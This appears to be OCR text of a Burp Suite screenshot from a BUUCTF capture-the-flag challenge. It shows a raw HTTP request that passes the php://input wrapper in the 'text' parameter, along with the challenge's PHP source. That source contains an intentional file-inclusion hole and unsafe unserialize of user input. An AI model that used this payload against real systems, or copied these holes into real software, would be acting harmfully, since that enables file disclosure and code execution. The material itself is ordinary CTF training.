 Request
Pretty Raw \n Actions Select extension...
1 POST /?text=php://input HTTP/1.1
2 Host:
5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buuoj.cn:8
1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buu
oj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buu
oj.cn:81/?text=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
14 Connection: close
15
16 welcome to the zjctf
17
Response
Pretty Raw Render \n Actions Select extension...
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&
(file_get_contents($text,'r')==="welcome to the zjctf"))
{
echo "<br><h1>".file_get_contents($text,'r')."</h1>
</br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>